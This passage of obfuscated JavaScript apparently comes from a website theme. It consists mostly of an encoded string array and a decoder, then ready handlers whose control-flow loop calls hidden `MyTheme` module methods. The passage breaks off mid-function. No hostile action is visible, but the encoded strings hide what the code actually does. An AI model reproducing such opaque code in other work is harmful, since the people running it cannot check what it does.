8','AffHW4BcQq','FbxcMGBdMq','W6TNW7JdPCo/','BsJcPrtdSG','WQlcMSkbfSop','q8ktW7BcHN8','r8ksW5LbhmoTdgipzCkKWQi1cq','tJauWRHZ','W58/DCkZWQi','WRtdUNhcKCom','ESknW43cJvy','W6rkWP4rW4S','W4b4WRFdIqi','BqmNWQS','rKScba','WRBdR8oxaSk6','W4NcMwiffa','W78JWQBcLxa','WPigWRRcNCkLfmoetLVcUmkRW4u','zMDWW73cSa','WO8BoSkreHibW5G','fCo6eJCI','tuxcR8ouW47cMGxcHmoovCoh','W6KHEvTv','iSohbcmG','WRFdRLFcJmoL','W57cJCk/gq','aSoRfGSO','WONcTsNdJSkR','nCkXW7W','wdz8DCojjCokWQHyoCkO','mmoSFmk1W4y','W6bjymkMW5C','WOVcKZNdMCkf','kmoht8k7W70','jmkwW7ZcG10AbSo/W7S','vIZdUCo5eLK','WPChFYiS','WQG4r8kyrmkXWOldU8kuE3C','iCoNW6m','bMayW7RcUCo5jfiLxmkK','W6vZxmkwW7G','W48uW4VcJSo1','ib9Axmo6','zCkPW4ZdP1JdJ03cTmo1W5JdSq','WQehkCkDlG','W5/cJCkOecZcNmorWOddTa','vKZcS8ouW5W','W6aCs2zc','WPhcSmkvl8oS','brpdVmo4W7ZcSbdcLs1E','aCowW5RcLta','pIVcRmkyWQq','WOeBEsemW7DafmosWOJcVW','WPaZDCkDxq','W4G/WQhcPLS','WQqTumk1','DmkGW4JdQ0u','W6pcK8oHBCoPWPWTDv9s','WQK8bmksW5m','sbRdN8ogoG','W6VcRSoVF8oh','gmkYW4Gvnmoelq','AuCjW4/cMW','DSoSWPVcLW','FI4QWRzH','wCkBW48IpG','ftD8zmofoSoB','WOSRusCp','W5imW73cIG','W77dKxpcQSoMuSoN','WOpcSdBdK8kJ','WODWDgD2W48','W6ZcU8oTCmo6','iCoUac4g','AryWWRe','zCkvW5JdP2G','WO/cKmktd8oq','t3BcH8oqW4u','WRW5BHC8','kConaa0/','W63cNCkkfMK','W6TRWQqOW5S','WONcMc7dMmktW7y','WPyQDSkEFq','WPWFb8kqW4VdOCkXWOq','WOaAmSkvhaG','sNWgW7ZcKW','W4j8WQK1W78','WQvOnW','WRSrh8kDWOFdPmkWWO0','WQqAgSkzmG','W68jAmkuW5VdLujzW7iW','rmoirs8BumkQoWC','WQ7cSIpdKmkU','j8oHW67cQZK','WR8xEIu','W4v3WOpdUdFdJa','CXahtua','WP04zb8U','Febg','WPddN8oJhSkA','WQ3dHMDAtuC','W40mW73cM8oK','nSkXWR4S','W7eLfmk7hCkKW4pdS8oi','WQy2vSkVrG','W6VdJg9rw0XnWQZdVSoF','WQ3dTxzkwq','B2CFW7e','WR4KdCkeW4a','WQhcKWVdHSk3','W60zySkYWOe','ftD8ECof','l8o9oNGqWORcJ8of','zSkhW7tdKMm','W7u+F11whGSvWOO3eq','W7TXWRuAW74','W5q+zG','ASkcW6BcPNi','pCkgWOClia','W5THFhb0WOFdHcddUKfaW7S9WPG','WOFcL8kuf8o7','WOD6WOldSIBcICoOrGpcMu3dIg3dRexdSa','yrtcLaJdMa','WPtcMCoeW7NdNa','WOCSBmkbDq','W6n2WOexW4Ln','W48LWOO5f8kyWPS','Fvb7W7pcSq','W51QWRRdUXS','5Pw96lERBJKDW4pcLmkjW53cP8oOuJ8fWR4hoCo0rmkCjsW4r23dPmkMkWuwpJBcG8kfW50','WRZcQ8k1B8kLWP9AWPlcLW','WQ3cSsJdNSka','W5VcHadcV8kap0hcKci+','nXlcHmkOWPK','F8oWWOVcNq','W6OODq','k8ouW4BcOGO','W4RcPhybi8ke','W6qsASktWP7cKa','zSo/qmouwa','WQzTkSoNWPG','wmoWWOxcOCkq','W4RcKH4','W7pcHsRcImk1','W5XNumkVW7u','uCknW5xdHxW','FCkAW4O','hmoJW7RcVG','W70AwMzJ','xtxdPCooW4y','l8osrCkeW7S','WPJdS8oRnmkV','W6FcMSojz8oN','W6WRuCkTWOy','ablcNSk4WQ4','gCoPjKH8','W7CUzLDr','btD8ya','qhxcVCoKW48','W5NcVSktnxa','W4yQwxT0','W4NcICkXehpcK8on','WR9XhmoZlq','WRdcHdhdHSkc','W7uZtSkYWQ4','WQFdK8o7W7rSmSohiIa','C8kvW7JcUgO','W7qED8kxWPVcMxrzW6y','WPVdKK3cQSoL','lSkQWQm1nN8cztutW5bzAG','WPdcRmkfe8oW','p8oqW7pcQHy','WQlcJmk1cCot','W5X8W6xdHmoL','W78iWP7cTMa','W4zSsSkhW6W','ctlcGCkzWPu','WQjujSozWQ8','W6bflmksW58','wqxdO8oMW6NdVHNcQZDEWP4','W6xcS8oJwCoN','rxvlW5FcQW','zgP8W6ZcRa','W7qnWQmYla','W5SrW63cNq','W5xdJCkNpbO','mCoTW6FcOG','pb/cU8kVWRG','WQbhvq','oI/cK8k6WOG','WQJdM8owW7ap','zCkDW7xdG3y','WOz+s2Lt','WRVdUSotjSkr','W6PrDmkpW48','jmoSk3C','zbtdU8oVW7O','BSoUWQJcPmkj','WPRdGwpcHCoh','W79sz8k1W6C','p8oZpG','WOFcT8kRb8o4','nmk8W43dQvFdJ3ZdTCoNW4ldPJGHWPFcNa','WPRdPSoxg8kg','W7L6WORdLdy','CNdcRCoRW4m','W6CenSktcXGDWOX6W7r2W6HH','yeurfq','yuugha','WQfGWOOrW49gtCoHuSolW78epW','kmkJWRSOda','hmomaYyCwCk4qKtdGZldIsFdSxm','F8oXWOVcGa','eJPNDSknjCogW6jsiG','WONcVGhdK8kR','W7XaWQtdII4','WOm/mCk2fq','W68+C1zfcwuBWOW','WQTdbCohWO4','DhaHW7dcGG','W48xW7u','cSorW6xcRbW','WPFcR8oSW4FdRW','WPRdGCo5W4az','WPz0D35HW5K','Ea8eWR1/','uH4Ts3u','DdddOCo4hG','WORdS1pcQ8oU','mbm6WQ8hW5hdLLtdLH7dP8korWqBW5WkW5dcTmkW','WOLMimoUnW','W5qmFfPJ','Dr8esve','wSoRumoVsq','WOirmSkimG','W7Cez8kDWPG','WQeWuG','WPamxmk3Dq','sSkwW40CaSoPbG','ftD6DmollmolW5zwp8k0WR0','W595WQddJdK','xubEW4xcL8kpWQdcRHZdUwBdG2q','WQ7dSColfSkT'].concat((function(){return['W5RcHbNcHmkeo27cLZ84CSosW6i','WQhdOmoaW5eW','zSkAW67cNNPzamo1W7VcLCkT','W6ldS8k2jHW','W5pdHCkJoXVdSa','zLCb','W4G9qLy7W7FcJwBcVHzDWQ9N','iHOQWQXoWP/dIv3dIH/cRG','W5b8WPZdQty','y8kFW6JcVxe','WRFdISoyW7ez','gmo0j2PjWPdcJ8oq','nbHPySoe','WRCvaSkBW4ldPq','W4ZdTSkhot8','DHhcKbtdQW','W6Dlr8kSW6m','W6SxW7RcGmoOW74','f8koWOKekG','FGRcHJldLq','W5RcQNKhbW','rKTwW4hcM8kLWQi','fIjfWQNdOSkUq1aFFCkRia','h8oNs8ksW5W','r8k6W5SUha','W4lcUmoMESo9WOy','cSoPW4xcVqa','WQ1PbCoNWRq','iCo4kvnl','CxicW5VcVG','W7RcMmkTo3S','WR/dIw/cRq','W7XQW6xdJSop','Be4+pSoe','W4SOW4pcQSo0','W6JdKSkMcsi','qSkPW7FdUL0','r0lcQSop','W64qySovWOxcKfngW7KNWQZdSaKT','WR7cOSkV','uCo8WRpcQ8ku','W61uW4ddUSoA','W51IumknW4G','W4aeWR3cIx4','b8oaW7dcTr0','daNcMCk2WRvC','WQOdBmkera','W4WjWRRcIfi','xCk6W77cUei','WPhcMdJdIW','W58kW7JcJSo0','AuulcmoblmoqWRZcKLDXWQrvt0a','WPL/s0XK','wHhcIby','WOtdIev0BW','W64Xv8k2WQ0','W6/cL34Aoq','W77cTWJcPmkA','uuVcPSoq','W7X4WRyxW4K','vNqfcSoq','zNWemmoP','W5ZcOg8pEmkpfWH8','W47cOhC','WQ0vbSktW5ZdTa','WO/dMCoVsdldISkiWPBdHrGMzCkP','yCk9W6VcIeS','W4CAWP7cQq','h8o/ctym','Et8sWOHH','WRpdGwZcRa','pHxcSCktWQO','WPD6Fxe','WOpcLc7dMW','WPtcISoqW73dU8ojWRS','WPz5CgTR','tXldVmoOW6a','W6JdJSkEpdy','W4xdJCkPoXhcPaZcJevmWRzEu0zkW7m','W4mhWP3cRG','rqhdVSoV','B8oeWQNcGSkM','CmkKW4RdOv4','wSoVxSotxa','WOtdUComW741','W7WNWQlcJuu','W7KQvmkMqSoM5PMZ5PwV5PoN57sR5y6i5y+3BSodA8k0W78MW6y','WR3dJmoPaCk3','WOxcJmobW78','tqZdUSoPW6pdTaJcHq','W53cJHFcO8kb','W6DfW7RdH8ol','cZlcKCkOWRK','WRtcN8o+W6BdNa','W7aYDKzi','W5FcPmk1ae0','e8oSW77cTJT0qW','WRFdIM5rxKWJWQldQ8ocWQG','jZ9cEmo2','WQP5e8o+WP4','W6ZdJCkRcJ8','WPmkWPRcSXq3WOtdOSoHW7rtWPvJWPGoASoyW6WIW6GjW6vLWPCvW6JdKmouWP9wv0rtW5VcPYBcQSoQWRXsWO3cJetcUJRdGc3dN10pz8o0W7JcQv/dJWzgW58s','D8kXW6FcSexdNNvGcCodW7m','xx4ekSoV','WQFdG2XDqW','W4OQWRdcNh4','gmo5oG','eCoUW77cUdfLqSoiW7dcICkyma','zmktW47cVhW','WOSChSkioG','reRcP8od','W4bRESkxW5ztvtm','W6BcLqxcTCke','gSkmWQuTmG','WPDHeCooda','W5hcPdZcPmko','WQRdMNDBwMefWQFdRCozWQ8','WOBdHmkhlZRcPCkuW53cR24co8oI','WPhcI8oqW7/dV8oaWRRdIx0','F2DyW6hcHa','WQTdjSo/WRC','WOvUnSo6WPi','WPnbWPFcRejQ','W4Tavmk9W7y','WPqxW7JcGCoOW7tcHCkOz8oe','WPVdPmodW58Q','p8ofb2nx','qWNdT8oV','W4ldH8kLnXRdQG','WPjFhmoLWRO','W5uSyuDN','WO0Df8k8ka','W4JcHmkZbG','W7DfFmkVW5y','DSk4W5xdUG','W71VamovWRKNWPy','jHL5uSoh','wd9Yy8ob','WPn8D2W','eCojW4tcOJa','W7vIWQaYW7G','tmk5W6VcUfBdIa','D8kXW6FcVKhdKeu','WOqgrISm','WQHrk8oxmG','vSo2WOBcQ8kx','BSoKWPFcTmkv','W60OFvXq','WQzPhmoPhq','WOChcCkpW5m','AGmEWRnP','W4ibWPFcPfH5WOFdS8o3W6K','W4BcJsFcOmkK','W6lcLSk4gwC','CCkIW77cULK','WRNdT1BcNmob','W7zPWPS6W5q','tv4qeCo4','WP3dHmoio8kf','W4mlWP3cOKa8','W5xcJtG','qSouxCo+rG','mSoAiwXo','W6rkWRyeW4C','FXeaWOPj','CW/dLSk+WRbyyfLiW7eGlYbKFZyDAtvNivfnemoxatNcMCo4W4dcMxTQ','ECoVumoZ','WPOsmSkagHm','W43cPspcT8ko','D14xfCoH','eSoqBmkDW74','z1nKW6VcLG','WRxcK8o5W7/dHG','rgaeW60','f8oDfXqS','zCkxW5FcMMe','W6y/CmkIWO4','frpcKWddOCoMFSoqdCoLeCob','W40DWOmAhq','z8oWWPRcLSk4','WODxaCoyiq','WO4ffSkzgW','WQiUiSktdW','qvVcVmoTW6e','W7NcP8olyCol','k8kOW4JdVG7dIwlcUCoNW5JcV38UWPNcJmoSELFdKSoGvmkrW5nmW73dQSogWQqco8kPrCkJzmkoWQCNimovC0WQnsu9','WRHcxwDI','zmoKr8outW','W5K9W6/cOSon','W7m+AKy','t8kUW5epcq','WRVcOmkXdCoMWPO','wG/cNrW','Fw4LhSoo','W4jlxCksW60','W6yRyLDohW','WQ04gSkfW6m','qqaQvN4','WRnWFLLm','W7yCvurT','W5JcNmoCW7VcVSoeWRpdHNOql8olnSoNWPaeWP0DBwO','W4uIrgPb','WOVdJNu','WQ3cKmoEW6hdKG','eSoVxCkYW7W','emoaasi','WQBdNha','WOaDzIewW74','b8kxWPapka','WQ7dI2JcP8okwCoUwCkx','WRhdHNDstq','W68jAmku','W5PXWP/dSc/dImoptbi','oCkhWQ/cLGnlvCoSWRC','WQdcRSowW4NdKG','sdtcQbZdPG','WRb6hCohfG','W5xcUSo3wmog','W4CnWQxcJxa','wSkyW47cI0u','W6qsWQW/pq','W7urW7hcISo+','WOldTMvKzG','bHFcKCkyWQq','WRKcj8kxca','WQ/cOCkukSoh','qKD3W6FcLW','WPCFyc9xW7nGdmoAWPtcOG','tsZdVSoMd18','WRBdM3Pstq','rHGosMi','WODYo8o2WPG','W63cRGZcH8ko','CrZdGmoMkW','WPBcLs/dImkjWRddTefAWPtcQWq','WRm4sa','WQf5eSovjW','WPmNbmkNca','W4b6WRuZW40','ESoZySonuq','W73cONadia','W7tcS2Kena','s38eW5RcJa','rsJdPmoGvKpdGH9pW7G','kmo6oufh','uCk1W7ZcU0C','WR7dImoLiq','W73cLSkQhMy','WQpdU3LWEq','iCoBgf9Z','W6enFebR','oCoxySkvW64','W6aAWPVcOey','W6bQD8kbWO9Esdj0lXW','qLD+W6ZcKW','suC7W4ZcPG','W4lcRKK5mq','qaCnF2u','5Q+z5z2n5yQE5O6n55II6ic/77+K6kYD56IE5zkKgGDp','WRFdImo8pW','wcH2DSoskSohW5PnmG','p8o8vSoHvXhdOW','WQtdM3Dm','sY8EWOXG','WOdcGCoEW6hdIa','WQFdK8o7W7rSoSoppsig','WQz9ChT0W4xdLty','5AsV5yIv5AE46lAc776N6kYz5OIz5yMf5AAN5yIx','W4VdKmk8mG','zYddT8oweq','zmkAW7dcJW','WROpCWSc','WPy7mCk4W4y','xCo5xCoSBa','WQ4ymCkoW6q','WQJcKIldLSklW7S','W5lcGSkSbhxdMmooWOBdQcuBBCk/BKpcOanMW4RdOW','qmkEW5mj','W5elW47cT8oJ','W6D+WR0hW7q','W50KWPW/','WQ8EpCkw','BSkqW7dcSuu','W4SpWOFcPbKKWOtdOSoR','WPG4yIWc','t8kEW5tdVeK','WOy2s8kSrCk9','WQ7dSvhcVSoX','W7RcIqtcO8kcnxlcNq','W4NcICkXhNFcNq','xSkqW44zhSkLcxStySk1WQCM','DNee','shNcHCovW58','sLFcPmol','W58jq0ju','WO0yc8kNka','vSojWPFcK8k7','W58bDxHo','vmkpW5FdVLC','tL9xW77cGa','W7yyWOiIfW','yXBdHCofW70','W6ZcMmolySoZ','WReHC8kJDa','W4GUWROpaG','WQGtn8kXfrOgW5i','WQuXnSkgfG','W6u0DKS','W6RcK1OGfG','FCo8tmoGv0RdQIiVW5LlW77cLu7dJfioW6q','W4apWPhcONm','q8kHW7xcQ2u','W5ijW57cNSoC','m8k1WP8NfG','W7WlWOC','B8kYW6VcMLK','WRZdHgxcISoLv8oXrq','eCohasirESkQ','D8orWOxcNSkS','WPuDcSkQW6S','WQDjbSovWRW','W7JcPGZcMmkz','ibFcNCk3WR0','WRC8sCkOwSk9','WQNcI8oDW6ZdRmoc','W4HzW6tdJG','omo/phzrWPpcQCogW44','CItdUSoeW4u','pCogxG','WQnrlmowlq','qCkPW5ivlW','ECkEW6NcO0Dscq','uSoOWOFcLmkR','FCo0w8o+','q0FcRCoKW4FcJYhcNG','WOyYumkUAa','FezaW4VcJ8kgWRdcLq0','W4JcH8k1h0lcL8osWPVdTq','WOqixrGp','WPPFf8oNWOq','laNcMCk2WRvC','WOxcKSouW7u','CmoKWPlcLW','AXiNWPbtW5FdLW','e8oHkXaa','W7CgW7lcPSo2','WO9hs35g','W7j2z8kl','WPFcImouW6pcSmogWRZdK2avD8oeiCoPWP4','ecnhqSoI','zM/cOmoZW6e','W4KvW7xcHSo4','WQPibSoyWRm','W6uuDf5y','WPv0m8oYda','WQ4ccmktW47dTa','WQJcKCoBW6y','WQrxm8okba','AHm1xgy','W4SprmklWOy','WRJdV8ovn8ky','pJLztCos','W4eXtSkIWOi','WPKAamkkW5O','z8kuW7/cG19s','W4TwW7ddUCoj','FmoqWR3cUCk9','sqFcRZxdMa','eCoUW7BcQcK','WQKEACkxWOtcKa1uW7KX','Bhqtgq','WOfqcSo2WPO','zfagdW','uSkNW7NcM0q','eSoAcIK','WOZcRmkBn8oB','tsddVSoQ','velcPq','WQDGwf9x','W7GGWOe+dG','lGlcKSkEWRbyyfK','W61YW6ZdGSoK','WRjNBwj2','tKBcP8oaW5/cHG','tuW8n8oe','WO7dIgJcUSo9wCoWtW','DdicWQ1F','zmo7zmoeEa','WQG2gSkyW54','WPZdK8oHkG','WQGXfSkEdq','iWpcMmk6WQHr','zLSYW5FcTG','CSkjW4ldOMC','yIiAWRPv','WODVnSoCWQ8','m8k2WRq','WQJcIsZdJ8kY','W7quAmkzWP0','AMawW7hcJq','WQddJMbw','W44kW6K','uGdcQJhdIW','yb7dKCo1nG','AhhcHSoaW44','WRG3mSkOW4G','W57cHrZcNSkM','sbdcNHFdISo8FSonhG','WR3cSCkV','rCkuW47cI3W','W6/cSYBcUSkW','tcJdQmovcvBdHaLoW7Wvjq','usJdOSoKfum','sbxcQqFdQG','rmkHW5pcUva','W49rCcCmWQW','sbSNFeu','fX1bwSoS','WOJdNSoRo8k7','lqFcUmkeWOW','zSk0W5BcPuC','W69KWQNdVtm','W6pcTSkoehS','eCkjWP0Yka','W64NDmk/WRe','WOvJsw9L','yW0jWQ9o','tCktW5Cpbq','WQ3dGxpcRmoNqG','W6lcNCk9ggm','WP3cPCkRgSoD','W5KVWPqLfa','W4z0WOVdRcBdKa','y0hcR8oHW6e','W51hWOpdRJK','WOqgb8k2da','BYldPSodW4S','wSoXWRtcNCkL','WOhcNdtdNG','yZNdUmo4nG','W4WIW6dcVCo1','WOFcLmoAW77dU8ouWQS','zKGDdSonCSoi','Fmo8vSokvG7dTtC5W45a','WPrGBwC','cHNdJbJcJCoYjCoFtq','F04xW7JcNa','t8ohWPBcVCkp','WOScaSkyW4/dV8k2','reblW4dcJmkDWQO','W7ddGCkL','WPBcQCoxW7/dTa','WOFcKGlcOSkcD2lcKsi4Dmot','tSoMW77cRxPJsSo6W6/cK8obD3fJjmoosGxcQZtdUmoTCumzWPVcICoPWQqjW7PHE8oWW79bWQxdQt0ioCosmhldOSkaWPVcOrCfW6NdSxhdT8klif/dQSkFW40','W6NcPmopxSoz','zCoYECo6sqldTaa3W49C','W6u3Fvfl','D8kxW5ZcU18','WQRdPCoBW4iB','ssJdO8ocf1BdMqK','WR4eh8ko','et5Nvmopj8oBW6bciG','k8k3WR8FntOBFJi','WRTigCofba','WPuxEIO','WPiACa0wW7nWcW','WQGzoSkFga8q','WR1nj8obWPS','yL4ApSoh','W7Xnr8kjW4y','WOKYCSkbwa','vMqrW7hdUSo9AK8VrCkVvCk6W6JcHG','C8kKW6NcR3y','wCk+W6NdRfy','iq12y8om','W6VcNSk5aNxcLW','W7RdS8o7v8k6W4/cL39FcSo1WQW','WOquomk7aW','guxcIW3dMSo6F8kEw8k4v8kiW7fRW6BdTwG3WRLVW7LArCk+W4dcNwnPW7XbsCotEcdcR8kSWO8ca2ytqSk/','vsBdOa','y8k0W6S0aG','zSkEW7pcJuDF','l8oIqSkMW6i','W6SRWP3cLee','qsqdWPzF','laRcN8k+WRC','imoMW6FcLtC','W7NcN8oRDmoE','W7nrW67dU8o9','yxyGW5ZcSa','sCorECosvq','WQVcHZxdKSkW','W4JdVCkGpWm','WQ1wy1jR','W75QW6FdGSoq','bI3cRmkzWRa','WR7cSmk1nmoF','WPr7CgvHW57dGG','WR7dJgJcQSoI','WQlcNmoTW7qIpCospZS','W5DHWRWGW7u','W5ZcSeGSaq','WPddTNjYya','W74PWPW5hq','WPrXFuTSW4VdLdW','WOFcL8oAW6BdT8oc','W4pcUc/cPmkZ','jtPxCCob','oSoRW6tcRZvYxW','bZHsW6RcPSoWkWfK','u8kCW67cIui','FCkxW5eEgG','wfBcPmomW6e','W6mQWPOOea','WRFdISo3W4Cd','sKWQjCoX','W55CWOFdIXC','bSoTW4tcRYHPsmo8','raJdUSo3lG','WR4eEJCw','zmk6W6pcSLldJ1m','W7H8WQKsW4O','WOldINC','imoRzmkxW4i','mmoZtmkWW68','wLzxW5BcGSknWQhcLaK','WPhcUSosW6pdMq','W4JcPSkVm3q','WPxcGCkLbgJdLCowWPhdPJeBBCkusftcPXi','WRxdU8o+W6C4','WRZcTmo5W4RdTq','WPFcImozW6tdQG','W6rFWR3dUW8','uuK4hmoI','W4iqF8koWP8','WQddGCo8','amkmW5SnhmoRf00xBW','W5ldSmkDocy','gCoBW6BcUIW','WR3dP8otF8oRWOesWPC','ueBcPmoiW53cIXhcGColuSoC','W6SQt8kIwmk7WPK','W7lcISkvggS','BePcW50','mmobkW0f','tMi/hSoT','W4/dGCk/oqhdRa','WR1Ppa','umoVC8o+wa','WQNdIM1zxee','WOBdTxvgBq','WPG/eCkBW5a','g8oxxSkK','v0O2jCoT','pSoJW5BcTZa','WQNdHNbk','WRddGSoJW7W1','vSkXW74','Dmo7q8oSEG','fmolECkaW6y','WPLthSoeWRK','W4y+Dwvc','WRVdNCoLmSo4W5COBKi','dI9eq8oO','qIxdV8oVhG','cCoImY4+','b8knWQiAea','y8k7W7xdSKG','WPPUW5/dO3FdMmkRx1m','WPFcMc3dNSkvW7xdPq','W5FcPu8dpa','W6u7sSkqWOm','zYasvhi','WQpdIwLNsG','B30WcCoT','W6S+FfvueW','WQO1wJq1','pbBcMSk0WQG','W49rW6NdGG','ESkyW6ddMfq','FLDrW4VcH8kp','mSonWQ3dNqOaimo4W4tcRmk7WRO','WRpcUSo2W6/dHa','gXxcN8k+WQu','lmoYaNjm','W7eCAq','W55FW63dJCoWrG','W6qOyq','W63cJCobuSoZ','WP7dQ8o2k8k8','nttcUCkpWQG','W4tcGComDmoP','fr55xmos','WP/cRXldICkH','vKWBdSoCBSooWQq','WQbOiSoVoW','zaavsW','W5qCqCkEWPy','DNeeW7xcOG','WQWZFSkrBq','zmkCW7JdKwu','W7xdVN3dQCkG','W7VcJSoMFmoj','W7RcHbK','avvEW4xcMSohWQJcNXVdVW','W6RdISk4kG','tYddHmoMpa','tI/dTSoYhKm','kCoZahXp','W4lcIXJcGmke','vSoFu8o9rG','F8kyW7xdG2e','qxueW77dUCoWyfuT','W6a+zMzjfI0','W4BcJIxdNSkvW73dVG','dffAW4hcJSkpW6NcIqRdONxdHxG0WO4','W4RcJqtcS8kDp2tcTZOLF8oy','W4WZFCknWOC','W6iDwvXJ','WOFdNwXjw0Ws','W47cHGdcHSkE','WQKTCCkFAG','c8o4mt8X','WQVcJmoDW6JdRa','jSo9oNPv','WPaRzCkwsW','WOpdG2PDq0auWRC','jmkWWPhdTbRdLJ/cPmkM','WRdcTqhdQSkc','WPNcOCk1j8oC','FbyHWRXjW4y','twaDW7m','W4JcRMGhiCkigqS','qZVdV8o2cfldMdzdW7mgnCkZW6C6','W6epAhXX','kmoHE8kvW50','WP8FBtStWR9VgCokWP7cVSk7W5C3hq','W5dcTfqcdW','WPyXtCk0wmk3WOpdTG','WQJdJNTQwKGoWR3dPSoqWQ8z','CuuagSonDq','WOf6y3T3','WR/cKYNdJSkD','nSkSWRCL','ASk1W5NcL1a','W4uKv8k3WQe','cCopq8kYW4ZcUde','W4OCFhvt','W5JcN8kV','WPBdMCozW6CV','xc0wWQnG','WRWkFcSi','gCk1WP8VmG','t8klW4OE','W5C5o3PLW4FdHJ3dVv4dWRfS','FmoPW7eOlYyhlNXy','WQT3oCorWP0','WPlcMthdSCk3','WQ3cOSkGcG','oCo5l31e','WPFdISohhmkG','qLKGW5RcHG','W6qny3zq','DSkDW53cI3K','wCoezCoLBq','WQFdOu9pwW','W57cQhuk','lCoWj3PwWPBcICoq','W6q9WOKHeq','W6uVs3X0','WPRdJmoaaSkq','mmogW4BcLHq','5Q+S5zY75yUO5OYs55It6ikb77YP6kY756I55zkSWRrgDq','mmoNCmkoW6e','oHtcMSkU','ucNcRWVdMW','emoTW7pcOG','vmkWW5VcSgu','W6ZdNSkafau','W6ZdKmk5oWC','W7NcNSowumo6','zeONcCoQ','WQqmD8kBWPJcKuu','rZ4uELu','zqtdUCoVlW','WR9DEMjW','WPRdHCoGgCkn','W4PxWOFdLde','DxbEW6xcUq','WORdM2TBwG','W4/cLmkLiK8','Bqamvq','gCoDetu','W6VdHSkBbaC','n8oDdsiB','WR1NCSkqW4m','WOhcMSkSnSoV','W73cG8kTc2W','WOOypmkzeb4','B2RcK8ogW5K','W5dcJsxcICkH','W6z4p8oCWOi1WPOr','e8o3xSksW40','sXq3WQXI','W5iEsSktWPG','BCoZWRFcO8k2','W6PIWORdVHi','CvGsW4BcNa','fZfYBW','sLFcPmolWOFdJJdcGSoowa','WRKip8kPW6G','sHddO8oVW6BdUq','W7nJWOxdSYu','ECkFW7BdGvG','W4VcNmolzSoD','WQKWq8kVwa','W67dGmkJl8oHW496ybK','W73cSSoPFmoNWOyRWOldHSk0pa','FadcJtZdIa','WQ/dTSo4cCka','WOSVrCkuqW','W6v+W4pdHCou','W6SYDvPu','W4JdNCkRgsq','DSk+W7ddGuy','ESoKWOVcK8oXma4WW4FdO8oGW5m','W67cM3qkbG','W6TexCkHW48','yCo8r8oWubpdTq','dCkGWQC','WOvGBw1X','h8orwmk5W5S','WRVdNCoLmSo4W58GCuay','r2Cicmom','WPtdOxNcJ8og','W5RcIItcGG','W6BcSmkMa8o4WPxcQrPCeCoY','WQFdUxD9ta','rmonddfjvSkGz1BdGMtcPIxdUNqXCXZcTCk1W4xdL8k2pfe1W7LWWP3cM8o1oH7dVb4vmvlcKMRdOSk8W5bfW7q','WOD2WP/dSdpdGmo0vaZdHKBdJZBdOfK','WQOPqCkP','zmk3W77cTLZdLq','WRddLvjyBW','BmoDWRpcP8kM','W6lcTSoTFCk8WOehWPy','b8oSd2PY','gXddQW','mmkZWRGKbq','WPVcHSkcfCom','W5/cJCkOecZcMCosWP3dOdS','i8obAmkHW4i','gbBcMqxdJmoTFW','W4naWOiPW48','W49FW6VdI8oK','W7hdKSoWjCo4W4aLDu0j','W5xcJ8kRhwa','W7GsWRSoiG','WRpdQ8obW7CM','W6yjCCkk','AeuBe8kfy8otWQxdHLz0','EmkRW7xdRu8','BmksW7pcJG','DSkZW7iRbq','W4hcJSoruCoH','W4hcIaNcTq','WQaJWOeMhCoCWOWIWQxdTGCaWO1LWR5q','W75WWQyyW6K','qJVdTCoGd1ldRXzhW7aelSkM','uSoYrCoS','rWxdVCoTW7ZdTq','imo7edmo','sqdcKqVdImoRvmopgmo5ea','W6n4W67dUmoj','W6H0W6FdJmoe','fmomcYaDxq','uCkaW6RdKLS','WRVdNCoLmSo4W58GCKi'];}()));}()));}());_0x522f=function(){return _0x248134;};return _0x522f();};$(function(){var _0x215f02=_0x491a11,_0x3d7a7d={'nRaEb':_0x215f02(0x90f,'p$eX')},_0x187f68=_0x3d7a7d[_0x215f02(0x329,'C5JC')][_0x215f02(0x7f3,'Xc0[')]('|'),_0x52d28a=0x0;while(!![]){switch(_0x187f68[_0x52d28a++]){case'0':MyTheme[_0x215f02(0x8f1,'VCBe')][_0x215f02(0x7dc,'IfQy')][_0x215f02(0x96e,'Ats^')]();continue;case'1':MyTheme[_0x215f02(0x86b,'0sQo')][_0x215f02(0x687,'M&A6')]();continue;case'2':MyTheme[_0x215f02(0x84f,'Xc0[')][_0x215f02(0x6f8,'Ats^')]();continue;case'3':MyTheme[_0x215f02(0x5b6,'cDVi')][_0x215f02(0x954,'VCBe')]();continue;case'4':MyTheme[_0x215f02(0x587,'RF]@')][_0x215f02(0x96f,'u3qy')]();continue;case'5':MyTheme[_0x215f02(0x398,'d%&Q')][_0x215f02(0x7df,'DJ&s')]();continue;case'6':MyTheme[_0x215f02(0x1d6,'MBWn')][_0x215f02(0x1a9,'RDVd')]();continue;case'7':MyTheme[_0x215f02(0x896,'rJJe')][_0x215f02(0x540,'VCiJ')]();continue;case'8':MyTheme[_0x215f02(0x2da,'VZ4G')][_0x215f02(0x20d,'VCBe')][_0x215f02(0x2ee,'VZ4G')]();continue;case'9':MyTheme[_0x215f02(0x473,'tTNo')][_0x215f02(0x99a,'rJJe')][_0x215f02(0x341,'ioIY')]();continue;case'10':MyTheme[_0x215f02(0x8f1,'VCBe')][_0x215f02(0x203,'BOTA')]();continue;case'11':MyTheme[_0x215f02(0x6bd,'&%u5')][_0x215f02(0x987,'rA7N')]();continue;case'12':MyTheme[_0x215f02(0x86b,'0sQo')][_0x215f02(0x85e,'YykH')][_0x215f02(0x83d,'BunC')]();continue;case'13':MyTheme[_0x215f02(0x891,'w^K1')][_0x215f02(0x730,'a#h@')]();continue;case'14':MyTheme[_0x215f02(0x541,'M&A6')][_0x215f02(0x42d,'Ats^')]();continue;case'15':MyTheme[_0x215f02(0x277,'DJ&s')][_0x215f02(0x340,'DJ&s')]();continue;case'16':MyTheme[_0x215f02(0x278,'#b5&')][_0x215f02(0x6c6,'u3qy')]();continue;case'17':MyTheme[_0x215f02(0x1b4,'NMb6')][_0x215f02(0x425,'MBWn')][_0x215f02(0x458,'jOJ3')]&&(MyTheme[_0x215f02(0x5f9,'BOTA')][_0x215f02(0x6aa,'w^K1')][_0x215f02(0x2ee,'VZ4G')](),MyTheme[_0x215f02(0x6f3,'#WhE')][_0x215f02(0x724,'Xc0[')]());continue;case'18':MyTheme[_0x215f02(0x277,'DJ&s')][_0x215f02(0x19e,'DJ&s')]();continue;}break;}}),$(document)[_0x491a11(0x873,'9@]V')](function(){var _0x5664bb=_0x491a11,_0x1d25bf={'ylHYW':function(_0x2d8ac2,_0x109ca7){return _0x2d8ac2(_0x109ca7);},'ijZVA':_0x5664bb(0x513,'d%&Q'),'jOvkY':_0x5664bb(0x4b2,'K6Lh'),'cEjKr':_0x5664bb(0x170,'DJ&s'),'quiYb':function(_0x4d0b52,_0x4ce5a8){return 